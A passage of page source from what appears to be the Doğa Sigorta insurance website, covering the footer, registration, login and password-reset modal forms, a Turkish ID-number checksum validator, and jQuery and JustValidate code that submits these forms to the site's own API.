                        <path fill-rule="evenodd" clip-rule="evenodd" d="M71.1387 29.7762C70.7044 29.4296 70.357 28.823 70.1833 28.4765L71.5729 27.87C71.6598 28.0433 71.8335 28.3032 72.0072 28.5632C72.3546 28.9097 72.8757 29.2563 73.3967 29.2563C73.9178 29.2563 74.5258 28.9964 74.8732 28.5632C75.1337 28.1299 75.3074 27.6967 75.3074 27.0902V26.5703C74.2652 27.87 72.094 27.6967 70.8781 26.3105C69.5754 24.9241 69.5754 22.5848 70.8781 21.1985C72.1809 19.8989 74.0915 19.7256 75.2206 20.9386V20.3321H76.6971V26.8303C76.6971 28.4765 76.0891 29.4296 75.3074 30.036C74.7863 30.4692 74.0047 30.6426 73.3099 30.6426C72.5283 30.556 71.7466 30.296 71.1387 29.7762ZM107.528 30.1227L109.005 26.657L106.399 20.6787H107.876L109.7 24.9241L111.524 20.6787H113L109.005 30.1227H107.528ZM100.494 26.8303C100.059 26.3971 99.8857 25.7906 99.8857 25.1841C99.8857 24.6643 100.059 24.1443 100.407 23.7978C101.015 23.1913 101.883 22.9314 102.839 22.9314C103.447 22.9314 103.968 23.018 104.402 23.2779C104.402 22.2383 103.533 21.805 102.839 21.805C102.231 21.805 101.623 22.1516 101.362 22.7581L100.059 22.2383C100.32 21.6317 101.015 20.5054 102.752 20.5054C103.62 20.5054 104.489 20.7653 105.01 21.3718C105.531 21.9783 105.705 22.6715 105.705 23.6245V27.2635H104.228V26.657C104.055 26.9169 103.707 27.0902 103.447 27.2635C103.099 27.4368 102.665 27.5234 102.231 27.5234C101.71 27.4368 100.928 27.2635 100.494 26.8303ZM54.2032 23.7111C54.2032 21.9783 55.5059 20.0722 57.8508 20.0722C60.1089 20.0722 61.4985 21.9783 61.4985 23.7111C61.4985 25.444 60.1957 27.3501 57.8508 27.3501C55.5059 27.3501 54.2032 25.444 54.2032 23.7111ZM62.0195 23.7111C62.0195 21.9783 63.3223 20.0722 65.6672 20.0722C67.9253 20.0722 69.3148 21.9783 69.3148 23.7111C69.3148 25.444 68.0121 27.3501 65.6672 27.3501C63.4091 27.3501 62.0195 25.444 62.0195 23.7111ZM44.3891 25.6173C42.2179 23.4513 42.3048 19.8989 44.476 17.6462C45.605 16.5198 46.9946 16 48.4711 16C49.8606 16 51.2502 16.5198 52.2924 17.5596L51.2502 18.6859C49.6869 17.1264 47.1683 17.213 45.6919 18.7726C44.1286 20.4188 44.1286 22.9314 45.6919 24.5775C47.2552 26.2238 49.8606 26.3104 51.4239 24.6643C51.945 24.1443 52.1187 23.4513 52.2056 22.7581H48.5579V21.1985H53.682C53.7689 21.5451 53.7689 21.9783 53.7689 22.4115C53.7689 23.7111 53.2478 25.0108 52.3793 25.8772C51.4239 26.8303 50.0343 27.3501 48.6448 27.3501C47.0815 27.2635 45.5182 26.7437 44.3891 25.6173ZM81.1264 26.2238C79.8237 24.8375 79.8237 22.4981 81.1264 21.0252C82.4291 19.639 84.6003 19.639 85.8162 21.0252C86.2505 21.4585 86.511 22.0649 86.7716 22.6715L81.9949 24.6643C82.2554 25.2707 82.8634 25.7905 83.7319 25.7905C84.5135 25.7905 85.0346 25.5307 85.5557 24.7509L86.8584 25.6173C86.6847 25.7905 86.511 25.9639 86.4242 26.1371C84.9477 27.6101 82.4291 27.6101 81.1264 26.2238ZM90.1587 27.2635V17.6462H93.2852C95.1091 17.6462 96.5855 18.9458 96.5855 20.5054C96.5855 22.0649 95.2827 23.3646 93.6326 23.3646H91.7219V27.1769H90.1587V27.2635ZM97.454 27.2635V17.6462H98.9304V27.2635H97.454ZM77.8261 27.0902V16.3466H79.3894V27.0902H77.8261ZM104.315 24.4043C103.968 24.1443 103.447 24.0577 102.926 24.0577C101.883 24.0577 101.275 24.5775 101.275 25.1841C101.275 25.7905 101.883 26.1371 102.491 26.1371C103.36 26.1371 104.315 25.444 104.315 24.4043ZM59.8483 23.7111C59.8483 22.6715 59.1535 21.5451 57.8508 21.5451C56.5481 21.5451 55.8533 22.6715 55.8533 23.7111C55.8533 24.7509 56.5481 25.8772 57.8508 25.8772C59.0667 25.8772 59.8483 24.7509 59.8483 23.7111ZM67.6647 23.7111C67.6647 22.6715 66.9699 21.5451 65.6672 21.5451C64.3645 21.5451 63.6697 22.6715 63.6697 23.7111C63.6697 24.7509 64.3645 25.8772 65.6672 25.8772C66.9699 25.8772 67.6647 24.7509 67.6647 23.7111ZM75.3943 24.3177C75.3943 24.2311 75.3943 24.1443 75.4811 24.0577C75.4811 23.9711 75.4811 23.7978 75.4811 23.7111C75.4811 23.6245 75.4811 23.4513 75.4811 23.3646V23.2779C75.4811 23.1913 75.3943 23.018 75.3943 22.9314C75.1337 22.0649 74.3521 21.4585 73.5704 21.4585C72.5283 21.4585 71.6598 22.4981 71.6598 23.6245C71.6598 24.8375 72.5283 25.7906 73.6573 25.7906C74.3521 25.8772 75.0469 25.2707 75.3943 24.3177ZM81.7343 23.5379L84.9477 22.1516C84.6003 21.5451 84.0793 21.3718 83.645 21.3718C82.3423 21.4585 81.5606 22.8447 81.7343 23.5379ZM95.0222 20.592C95.0222 19.7256 94.3274 19.1191 93.3721 19.1191H91.6351V22.1516H93.4589C94.3274 22.1516 95.0222 21.4585 95.0222 20.592Z" fill="#202020" />
                        <rect x="1.44629" y="0.5" width="138.803" height="45" rx="4.5" stroke="#F0F0F0" />
                        <defs>
                            <linearGradient id="paint0_linear_1283_7832" x1="22.5632" y1="10.4575" x2="27.4252" y2="30.3774" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#006884" />
                                <stop offset="1" stop-color="#8AD1D0" />
                            </linearGradient>
                            <linearGradient id="paint1_linear_1283_7832" x1="16.0371" y1="13.3319" x2="29.2868" y2="20.4777" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#24BBB6" />
                                <stop offset="1" stop-color="#DBE692" />
                            </linearGradient>
                            <linearGradient id="paint2_linear_1283_7832" x1="21.1252" y1="18.5121" x2="21.1252" y2="11.6254" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#FCC072" />
                                <stop offset="1" stop-color="#F58A5B" />
                            </linearGradient>
                            <linearGradient id="paint3_linear_1283_7832" x1="18.5188" y1="23.6639" x2="28.9856" y2="13.037" gradientUnits="userSpaceOnUse">
                                <stop stop-color="#712B8F" />
                                <stop offset="1" stop-color="#EA1D27" />
                            </linearGradient>
                        </defs>
                    </svg>

                </a>
            </div>

        </div>
        <div class="footer-indiv">
            <div class="">
                <a style="    color: inherit;
                    text-decoration: none;" href="https://online.sbm.org.tr/hym-police/cweb/edevlet/login.sbm?referrerUri=%2Fhym-police%2Fpublic%2FvefatEden%2Flist.sbm" target="_blank">
                    Meblağ Sigortalarında Hak Sahipliği <br /> Sorgulama (Vefat Eden Sorgu)</a>
            </div>
            <span></span>
            <div class="">
                <a href="/hak-sahiplerince-aranmayan-paralar">
                    <img class="lazy" data-src="https://storage.dogasigorta.com/app-1433/logos/footer-haklogo.png" alt="" />
                </a>
            </div>
        </div>

        <div class="col-12">
            <div class="footer-bottom">
                <div class="corporate-box">
                    <a href="/detay/kvkk-bilgilendirme"> KVKK Bilgilendirme</a>
                </div>
                <!--<a href="/"><img data-src="https://storage.dogasigorta.com/app-1433/logos/doga-footer.svg" class="lazy" alt="Doğa Logo" /></a>-->
                <span>© Copyright 2014 - 2024 Tüm hakları Doga Sigorta A.Ş. Adına Saklıdır. Doga Sigorta A.Ş. internet sitesinde bulunan bilgi ve resimler izinsiz kopyalanamaz ve dağıtılamaz.  </span>

                <!--<a href="https://www.acercrea.com/tr-TR/" target="_blank"><img src="https://storage.dogasigorta.com/app-1433/images/acercrealogofooter.png" alt="Crea Logo" /></a>-->

            </div>
        </div>
    </div>
</div>                </div>
                <div class="acerapps-col acerapps-container"
                     style="--col: 100%">


<div class="modal fade online-popup" id="registerFormModal" tabindex="-1" aria-labelledby="registerFormModal" aria-hidden="true">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">

            <div class="modal-body">
                <span class="popup-title">Üye Ol</span>
                <span data-bs-dismiss="modal" aria-label="Close" class="modal-x"><img data-src="https://storage.dogasigorta.com/app-1433/images/popup-x.svg" class="lazy"></span>
                <form class="mt-5 register-form" id="register-form">
                    <div class="row">
                        <div class="col-sm-6">
                            <div class="df-group">
                                <label class="popup-label">Cinsiyet</label>

                                <div class="df-radio-group">
                                    <label class="active">
                                        <input class=" gender form-check-input" name="flexRadioDefault" type="radio" value="2" checked="">
                                        <span>Erkek</span>
                                    </label>
                                    <label>
                                        <input class=" gender form-check-input" name="flexRadioDefault" type="radio" value="1">
                                        <span>Kadın</span>
                                    </label>
                                </div>
                            </div>
                        </div>

                        <div class="col-sm-6">
                            <div class="form-group ">
                                <label class="popup-label">T.C Kimlik No</label>
                                <input type="text" class="form-control identityNumber imask" data-mask="00000000000" placeholder="T.C Kimlik No" id="identityNumber" required aria-label="name">
                            </div>
                        </div>
                        <div class="col-sm-6">
                            <div class=" form-group">
                                <label class="popup-label">Ad</label>
                                <input type="text" class="form-control firstName imask" data-mask="^[a-zA-ZğüşöçıİĞÜŞÖÇ ]+$" data-is-regex="true" placeholder="Ad" id="name" required aria-label="name">
                            </div>
                        </div>
                        <div class="col-sm-6">
                            <div class=" form-group ">
                                <label class="popup-label">Soyad</label>
                                <input type="text" class="form-control lastName imask" data-mask="^[a-zA-ZğüşöçıİĞÜŞÖÇ ]+$" data-is-regex="true" placeholder="Soyad" id="surname" required aria-label="name">
                            </div>
                        </div>
                        <!--<div class="col-sm-6 ">-->
                        <!--    <div class=" form-group">-->
                        <!--        <label class="popup-label">E-Posta</label>-->
                        <!--        <input type="email" class="form-control email" placeholder="E-Posta" id="register-email" required aria-label="email">-->
                        <!--    </div>-->
                        <!--</div>-->
                        <div class="col-sm-6">
                            <div class=" form-group ">
                                <label class="popup-label">Telefon</label>
                                <input type="text" class="form-control phoneNumber imask phone-mask" data-mask="0000000000" placeholder="5XXXXXXXXX" id="company" aria-label="company">
                            </div>
                        </div>
                        <div class="col-sm-6">
                            <div class=" form-group">
                                <label class="popup-label">Şifre</label>
                                <input type="password" class="form-control password" placeholder="Şifre" id="register-password" required aria-label="Password" autocomplete="chrome-off">
                            </div>
                        </div>
                        <div class="col-sm-6">
                            <div class=" form-group">
                                <label class="popup-label">Şifre Tekrarı</label>
                                <input type="password" class="form-control password-repeat" placeholder="Şifre Tekrarı" id="password-repeat" required aria-label="Password" autocomplete="chrome-off">
                            </div>
                        </div>
                        <div class="col-12 mb-2 mt-3">
                            <div class="form-check ">
                                <input class="form-check-input me-2 " type="checkbox" value="true" id="flexCheckChecked" name="kvkk">
                              
                                <label class="form-check-label">
                                    <a href="/detay/kvkk-bilgilendirme" target="_blank">KVKK Aydınlatma Metni</a>'ni ve <a href="/acik-riza-metni" target="_blank">Açık Rıza Metni</a>'ni okudum, onaylıyorum.
                                </label>
                            </div>
                        </div>
                        <div class="col-12 ">
                            <div class="form-check ">
                                <input class="form-check-input me-2 sms-email-opt" type="checkbox" value="true" id="flexCheckChecked2" name="duyuru">
                                <label class="form-check-label">
                                    <a href="/ticari-elektronik-ileti-izni" target="_blank">Ticari Elektronik İleti Metni</a>'ni okudum, onaylıyorum.
                                </label>
                            </div>
                        </div>
                        <div class="col-12">
                            <button type="submit" class="btn login-btn">Kayıt Ol</button>
                        </div>
                        <div class="col-12 text-center">
                            <a class="redirect-btn" href="javascript:;" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#LoginModal">Zaten bir hesabın var mı? <b>Giriş Yap</b></a>
                        </div>
                    </div>


                </form>
            </div>

        </div>
    </div>
</div>
<div class="modal fade online-popup" id="LoginModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog ">
        <div class="modal-content">
            <div class="modal-body">
                <span class="popup-title">Giriş Yap</span>
                <span data-bs-dismiss="modal" aria-label="Close" class="modal-x"><img data-src="https://storage.dogasigorta.com/app-1433/images/popup-x.svg" class="lazy"></span>
                <form class="login-form mt-5" id="login-form">
                    <div class="row">
                        <div class="col-sm-12 ">
                            <div class="form-group ">
                                <label class="popup-label">Telefon</label>
                                <input type="text" class="form-control phoneNumber imask phone-mask" data-mask="0000000000" placeholder="5XXXXXXXXX" id="login-phone" required aria-label="phone">
                            </div>
                        </div>

                        <div class="col-sm-12">

                            <div class="form-group ">
                                <label class="popup-label">Şifre</label>
                                <input type="password" class="form-control password" placeholder="Şifre" id="login-password" required aria-label="Password" autocomplete="chrome-off">
                            </div>
                            <div class="d-flex align-items-center justify-content-center">
                                <a class="redirect-btn" href="javascript:;" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#ForgotPassword"><u>Şifremi Unuttum</u></a>

                            </div>

                        </div>

                        <div class="col-12">
                            <button type="submit" class="btn login-btn">Giriş Yap</button>
                        </div>
                        <div class="col-12 text-center">
                            <a class="redirect-btn" href="javascript:;" data-bs-dismiss="modal" data-bs-toggle="modal" data-bs-target="#registerFormModal">Üye değil misin? <b>Kayıt Ol</b></a>
                        </div>


                    </div>
                </form>
            </div>


        </div>
    </div>
</div>

<div class="modal fade online-popup" id="ForgotPassword" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog ">
        <div class="modal-content">
            <div class="modal-body">
                <span class="popup-title">Şifreni Yenile</span>
                <span data-bs-dismiss="modal" aria-label="Close" class="modal-x"><img data-src="https://storage.dogasigorta.com/app-1433/images/popup-x.svg" class="lazy"></span>

                <form class="forgot-password-form mt-5" id="forgot-password-form">
                    <div class="row">
                        <div class="col-sm-12 ">
                            <div class="form-group">
                                <label class="popup-label">Telefon</label>
                                <input type="text" class="form-control phoneNumber imask phone-mask" data-mask="0000000000" placeholder="5XXXXXXXXX" id="forgot-phone" required aria-label="phone" autocomplete="chrome-off" >
                            </div>
                        </div>



                        <div class="col-12">
                            <button type="submit" class="btn login-btn">Gönder</button>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
<div class="modal fade online-popup" id="ForgotCode" tabindex="-1" aria-labelledby="ForgotCode" aria-hidden="true">
    <div class="modal-dialog ">
        <div class="modal-content">

            <div class="modal-body">
                <span class="popup-title mb-4">Yeni Şifre</span>
                <p>
                    Telefonunuza gönderdiğimiz 10 haneli yenileme kodu ile şifreni yenileyebilirsin.
                </p>
                <form class="reset-password-form mt-3" id="reset-password-form">
                    <div class="row">
                        <div class="col-sm-12 ">
                            <div class=" mb-3">
                                <input type="text" class="form-control forgotcode" placeholder="Yenileme Kodu" id="forgotcode" required aria-label="code" autocomplete="false" maxlength="10">
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="mb-3">
                                <input type="password" class="form-control forgotpassword" placeholder="Yeni Şifre" id="forgotpassword"  required aria-label="code" autocomplete="new-password">
                            </div>
                        </div>
                        <div class="col-sm-12">
                            <div class="mb-3">
                                <input type="password" class="form-control forgotpasswordrepeat" placeholder="Yeni Şifre Tekrarı" id="forgotpasswordrepeat" required aria-label="code" autocomplete="new-password">
                            </div>
                        </div>
                        <div class="col-12">
                            <button type="submit" class="btn login-btn">Şifremi Yenile</button>
                        </div>

                    </div>
                </form>
            </div>
        </div>
    </div>
</div>
                </div>
        </div>
    </div>

    </footer>

    <script src="/dist/main.js?v=SQI8_KM0-dnvlgNS-_Xbnrxfd2NaK9e-ml6nPBzHH0c"></script>
    <script>
            const AcerApps = new AcerAppsMain.AcerAppsManager({
                urls: {
                    apiLogin: '/tr/Authorization/ApiLogin?rememberMe=--rememberMe--',
                    getApiResult: '/tr/Api/GetApiResult',
                    getApiResultV2: '/tr/Api/GetApiResultV2',
                    renderComponent: '/tr/Component/Render',
                    renderComponentByDataSource: '/tr/Component/RenderByDataSource',
                    replaceFormValuesBase64ToLink: '/tr/Form/ReplaceFormValuesBase64ToLink',
                    postForm: '/tr/Form/SaveFormValues',
                    logout: '/tr/Authorization/Logout?targetUrl=--targetUrl--',
                    changeCulture: '/tr/Culture/ChangeCulture?targetCulture=--culture--&currentLink=--currentLink--'
                },
                isAuthenticated: false,
    
            });
    </script>

<!--<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" integrity="sha384-C6RzsynM9kWDrMNeT87bh95OGNyZPhcTNXj1NW7RuBCsyN/o0jlpcV8Qyq46cDfL" crossorigin="anonymous"></script>-->
<script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.8/dist/umd/popper.min.js" integrity="sha384-I7E8VVD/ismYTF4hNIPjVp/Zjvgyol6VFvRkX/vR+Vc4jQkC+hVqc2pM8ODewa9r" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.min.js" integrity="sha384-BBtl+eGJRgqQAUMxJ7pMwbEyER4l1g+O15P+16Ep7Q9Q+zqX6gSbd85u4mG4QzX+" crossorigin="anonymous"></script>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script src="https://unpkg.com/imask@7.3.0/dist/imask.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/sweetalert2@11"></script>
<script src="https://unpkg.com/just-validate@latest/dist/just-validate.production.min.js"></script>
<script>
     function toggleLoader(show, loaderType = 'default') {
            // Loader HTML'ini loader tipine göre belirle
            const loaders = {
                default: '<div class="loader-wrapper"><div id="loading-default" class="loading-custom"><img class="load-logo" src="https://storage.dogasigorta.com/app-1433/logos/loader-logo.svg"/><div class="loader"></div></div></div>',
                teklif: '<div class="loader-wrapper"><div id="loading-teklif" class="loading-custom"><img class="load-logo" src="https://storage.dogasigorta.com/app-1433/logos/loader-logo.svg"/><div class="loader"></div></div></div>',
                police: '<div class="loader-wrapper"><div id="loading-police" class="loading-custom"><img class="load-logo" src="https://storage.dogasigorta.com/app-1433/logos/loader-logo.svg"/><div class="loader"></div></div></div>',
            };

            const loaderHTML = loaders[loaderType] || loaders.default;

            if (show) {
                if ($(".loader-wrapper").length < 1) {
                    $("body").append(loaderHTML);
                }
            } else {
                const loaderWrapper = document.querySelector('.loader-wrapper');
                if (loaderWrapper) {
                    loaderWrapper.remove();
                }
            }
        }
</script><script>
    function TCNOKontrol(TCNO) {
        var tek = 0,
        cift = 0,
        sonuc = 0,
        TCToplam = 0,
        hatali = [11111111110,
            22222222220,
            33333333330,
            44444444440,
            55555555550,
            66666666660,
            77777777770,
            88888888880,
            99999999990];

        if (TCNO.length !== 11) return false;
        if (isNaN(TCNO)) return false;
        if (TCNO[0] === '0') return false;

        tek = parseInt(TCNO[0], 10) + parseInt(TCNO[2], 10) + parseInt(TCNO[4], 10) + parseInt(TCNO[6], 10) + parseInt(TCNO[8], 10);
        cift = parseInt(TCNO[1], 10) + parseInt(TCNO[3], 10) + parseInt(TCNO[5], 10) + parseInt(TCNO[7], 10);

        tek = tek * 7;
        sonuc = tek - cift;
        if (sonuc % 10 !== parseInt(TCNO[9], 10)) return false;

        for (var i = 0; i < 10; i++) {
            TCToplam += parseInt(TCNO[i], 10);
        }

        if (TCToplam % 10 !== parseInt(TCNO[10], 10)) return false;

        if (hatali.indexOf(TCNO) !== -1) return false;

        return true;
    }

    document.getElementById('identityNumber').addEventListener('input', function () {
        var TCNO = this.value;
        if (TCNO.length === 11) {
            if (!TCNOKontrol(TCNO)) {
                Swal.fire({
                    icon: 'warning',
                    title: 'Uyarı',
                    text: "T.C Kimlik No hatalı, lütfen ilgili alanı düzenleyiniz.",
                    showConfirmButton: true,
                    confirmButtonText:"Düzenle"
                }).then(function(){
                    document.getElementById('identityNumber').value="";

                })
                // Swal.fire("Uyarı!", "T.C Kimlik No hatalı, lütfen ilgili alanı düzenleyiniz.", "warning");
            }
        }
    });
    function resetFormValues(formId) {
        // Formu seç
        var form = document.getElementById(formId);

        // Tüm input elementlerini bul
        var inputs = form.getElementsByTagName('input');

        // Her bir input elementi için
        for (var i = 0; i < inputs.length; i++) {
            // Eğer input text, email, password gibi bir tipse
            if (inputs[i].type == 'text' || inputs[i].type == 'email' || inputs[i].type == 'password') {
                inputs[i].value = ''; // Değerini sıfırla
            }
        }
    }

    $(".register-form").submit(function() {
        event.preventDefault();
        var gender = Number($(".register-form .gender:checked").val());
        var identityNumber = $(".register-form .identityNumber").val();
        var firstName = $(".register-form .firstName").val();
        var lastName = $(".register-form .lastName").val();
        var email = $(".register-form .email").val();
        var phoneNumber = $(".register-form .phoneNumber").val();
        var password = $(".register-form .password").val();
        var smsOptOut = Boolean($(".sms-email-opt:checked").val());
        var emailOptOut = Boolean($(".sms-email-opt:checked").val());
        validationregister.revalidate().then(isValid => {
            if (isValid == true) {
                AcerApps.getApiResult({
                    method: "register_customer",
                    data: {
                        gender: gender,
                        identityNumber: identityNumber,
                        firstName: firstName,
                        lastName: lastName,
                        email: email,
                        phoneNumber: phoneNumber,
                        password: password,
                        birthDate: "1999-01-01",
                        smsOptOut: smsOptOut,
                        emailOptOut: emailOptOut
                    }
                }).then(function successCallBack(result) {
                    if (result.success == true) {
                        Swal.fire({
                            icon: 'success',
                            title: 'Kayıt Başarılı',
                            text: "Kayıt başarılı ile oluşturuldu",
                            timer: 1500,
                            showConfirmButton: false,
                        })
                        setTimeout(function() {
                            AcerApps.apiLogin({
                                method: "login_customer",
                                data: {

                                    phoneNumber: phoneNumber,
                                    password: password

                                }
                            }, {
                                reloadPage: true
                            })
                            // window.location.reload();
                        }, 1500);
                    } else
                    {
                        Swal.fire({
                            icon: 'error',
                            title: 'Hata!',
                            text: result.explanation,
                        })
                    }


                })

            }
        })





    });


    $(".login-form").submit(function() {
        event.preventDefault();

        var phone = $(".login-form .phoneNumber").val().replaceAll("(", "").replaceAll(")", "").replaceAll("-", "");
        var password = $(".login-form .password").val();

        validation2.revalidate().then(isValid => {
            if (isValid == true) {
                AcerApps.getApiResult({
                    method: "login_customer",
                    data: {

                        phone: phone,
                        password: password

                    }
                }).then(function successCallBack(result) {
                    // console.log(result)
                    if (result.success == true) {

                        Swal.fire({
                            icon: 'success',
                            title: 'Giriş Başarılı',
                            text: "Giriş Yapılıyor",
                            timer: 1500,
                        }).then(function() {
                            AcerApps.apiLogin({
                                method: "login_customer",
                                data: {

                                    phone: phone,
                                    password: password

                                }
                            }, {
                                reloadPage: true
                            })
                        })


                    } else {
                        Swal.fire({
                            icon: 'error',
                            title: 'Giriş Başarısız',
                            text: result.explanation,

                        })
                    }

                })

            }
        })
    });
    var canSubmit = true;
    $(".forgot-password-form").submit(function() {
        
        event.preventDefault();
        if (!canSubmit) {
            Swal.fire({
                icon: 'warning',
                title: 'Bekleyin',
                text: 'Lütfen 120 saniye sonra tekrar deneyin.',
                confirmButtonText: 'Tamam'
            });
            return; // Eğer canSubmit false ise, fonksiyon burada sonlanır
        }
        var phone = $("#forgot-password-form .phoneNumber").val().replaceAll("(", "").replaceAll(")", "").replaceAll("-", "");
        // resetemail=email;
        // console.log(resetemail)
        validation3.revalidate().then(isValid => {
            if (isValid == true) {
                canSubmit = false;
                AcerApps.getApiResult({
                    method: "forgot_password",
                    data: {
                        phone: phone,
                    }
                }).then(function successCallBack(result) {
                    if (result.success == true) {
                        Swal.fire({
                            icon: 'success',
                            title: 'Başarılı',
                            text: "Şifre yenileme kodunuz telefon numaranıza gönderilmiştir.",
                            timer: 1500,
                            showConfirmButton: false,
                        }).then(function() {

                            resetpassword.hide();
                            forgotpassword.show();
                        })
                    } else {
                        Swal.fire({
                            icon: 'error',
                            title: "Hata",
                            text: result.explanation,
                        })
                    }
                    setTimeout(function() {
                canSubmit = true; // 120 saniye sonra canSubmit'i tekrar true yap
            }, 120000);
                })
            
            }
        })

    })
    $(".reset-password-form").submit(function() {
        var phonereset = $("#forgot-phone").val().replaceAll("(", "").replaceAll(")", "").replaceAll("-", "");


        event.preventDefault();
        var token = $(".forgotcode").val();
        var newPassword = $(".forgotpassword").val();
        validationreset.revalidate().then(isValid => {
            if (isValid == true) {
                AcerApps.getApiResult({
                    methodId: "reset_password",
                    data: {
                        phone: phonereset,
                        token: token,
                        newPassword: newPassword
                    }
                }).then(function(result) {
                    if (result.success == true) {
                        Swal.fire({
                            icon: 'success',
                            title: 'Şifre Değiştirildi',
                            text: "Şifre değiştirme işlemi başarılı. Giriş yapılıyor.",
                            timer: 2500,
                            showConfirmButton: false,
                        }).then(function() {
                            forgotpassword.hide();
                            resetFormValues('reset-password-form');
                            resetFormValues('forgot-password-form');
                            resetFormValues('login-form');
                            resetFormValues('register-form');


                            AcerApps.apiLogin({
                                method: "login_customer",
                                data: {
                                    phone: phonereset,
                                    password: newPassword,

                                }
                            }, {
                                reloadPage: true
                            })
                            .then(function(result) {
                                // console.log(result)
                            })

                        })
                    } else {
                        Swal.fire({
                            icon: 'error',
                            title: "Hata",
                            text: result.explanation,
                        })
                    }
                })

            }
        })
    })
</script>

<script>

    const validationregister = new JustValidate('#register-form');
    validationregister
    .addField('.identityNumber', [{
        rule: 'minLength',
        value: 11,
        errorMessage: "T.C. No 11 haneli olmalıdır"
    },
        {
            rule: 'required',
            errorMessage: "Bu alan boş geçilemez",
        },
    ])
    .addField('.firstName', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }]).addField('.lastName', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }]).addField('.phoneNumber', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }, {
        rule: 'minLength',
        value: 10,
        errorMessage: "Telefon Numarası Eksik!"
    }]).addField('.password', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }, {
        rule: 'minLength',
        value: 6,
        errorMessage: "Şifre en az 6 karakter olmalıdır!"
    }]).addField('.password-repeat', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }, {
        rule: 'minLength',
        value: 6,
        errorMessage: "Şifre en az 6 karakter olmalıdır!"
    }, {
        validator: (value,
            fields) => {
            if ($("#register-form .password-repeat").val() != $("#register-form .password").val()) {
                return false
            }

            return true;
        },
        errorMessage: 'Şifreler aynı olmalıdır!',
    },]).addField('#flexCheckChecked', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }]).addField('.sms-email-opt', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }]);

    const validation2 = new JustValidate('#login-form');
    validation2.addField('#login-phone', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez',
    },
        {
            rule: 'minLength',
            value: 10,
            errorMessage: 'Telefon numarası eksik',
        },
    ]).addField('.password', [{
            rule: 'required',
            errorMessage: 'Bu alan boş geçilemez'
        }, {
            rule: 'minLength',
            value: 6,
            errorMessage: "Şifre en az 6 karakter olmalıdır!"
        }])


    const validation3 = new JustValidate('#forgot-password-form');
    validation3.addField('#forgot-phone', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez',
    },
        {
            rule: 'minLength',
            value: 10,
            errorMessage: "Telefon Numarası Eksik!"
        },
    ])

    const validationreset = new JustValidate('#reset-password-form');
    validationreset
    .addField('.forgotcode', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }, {
        rule: 'minLength',
        value: 10,
        errorMessage: "Yenileme kodu 10 haneli olmalıdır"
    }, {
        rule: 'maxLength',
        value: 10,
        errorMessage: "Yenileme kodu 10 haneli olmalıdır"
    }]).addField('.forgotpassword', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }, {
        rule: 'minLength',
        value: 6,
        errorMessage: "Şifre en az 6 karakter olmalıdır!"
    }]).addField('.forgotpasswordrepeat', [{
        rule: 'required',
        errorMessage: 'Bu alan boş geçilemez'
    }, {
        rule: 'minLength',
        value: 6,
        errorMessage: "Şifre en az 6 karakter olmalıdır!"
    }, {
        validator: (value,
            fields) => {
            if ($(".forgotpasswordrepeat").val() != $(".forgotpassword").val()) {
                return false
            }

            return true;
        },
        errorMessage: 'Şifreler aynı olmalıdır!',
    },])

</script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
<script src="https://storage.dogasigorta.com/app-1226/public/min-js/pagination.min.js"></script>    
    <script src="https://storage.dogasigorta.com/app-1433/doga-sigorta-app-f62f0c5a-f645-4ca1-9413-bd214edc6725.min.js"></script>

    
<script>
    document.querySelector('#acerapps-input-47506-152dcf50-1ea0-40dc-b844-0ac06de0d5d1').setAttribute('placeholder', 'Ad Soyad');
document.querySelector('#acerapps-input-47506-152dcf50-1ea0-40dc-b844-0ac06de0d5d1').setAttribute('data-is-regex', 'true');
document.querySelector('#acerapps-input-47506-152dcf50-1ea0-40dc-b844-0ac06de0d5d1').setAttribute('data-mask', '^[a-zA-ZğüşöçıİĞÜŞÖÇ ]+$');
document.querySelector('#acerapps-input-47507-c930fb61-0860-441a-b7f0-2324110cf5fb').setAttribute('placeholder', 'E-Posta');
document.querySelector('#acerapps-input-47508-56fa48cf-5dfd-418f-b692-137f75f5daa9').setAttribute('placeholder', 'Telefon');
document.querySelector('#acerapps-input-47508-56fa48cf-5dfd-418f-b692-137f75f5daa9').setAttribute('data-mask', '00000000000');
document.querySelector('#acerapps-input-47510-1e14c190-bf54-4bd0-ae38-920599974dfc').setAttribute('placeholder', 'Size yardımcı olabileceğimiz konu ile ilgili mesajınızı giriniz.');


    const formValidation8c82d1b6a4d84e98a3511a79a0cceb60 = AcerApps.getFormValidator('#acerapps-form-8c82d1b6a4d84e98a3511a79a0cceb60', {
focusWrongField: true,
lockForm: true
})
